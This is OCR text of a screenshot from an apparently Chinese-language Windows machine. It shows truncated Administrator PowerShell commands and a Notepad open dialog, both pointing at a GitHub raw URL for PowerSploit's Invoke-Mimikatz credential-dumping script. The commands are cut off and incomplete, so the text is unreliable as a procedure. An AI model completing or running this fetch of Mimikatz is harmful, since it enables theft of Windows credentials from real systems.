 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corp
PS C:\Users\Administrator> $url=
07a0b945b91253a/Exfiltration/Inv
PS C:\Users\Administrator> $wshe
PS C:\Users\Administrator> $reg=
PS C:\Users\Administrator> $app=
PS C:\Users\Administrator> [Void
PS C:\Users\Administrator> @(@('
=')[5]),@('StatusBar',0))|ForEac
PS C:\Users\Adm
PS C:\Users\Adm
ndowTitle}))){St
PS C:\Users\Adm
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
打开
这台电脑 文档
组织 新建文件夹
名称 修改日期
2019/9/29
打开
X
...://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8...
路径不存在。
请检查路径是否正确，然后重试。
确定
图片
文档
下载
音乐
桌面
文件名(N): 08007a0b945b91253a/Exfiltration/Invoke-Mimikatz.p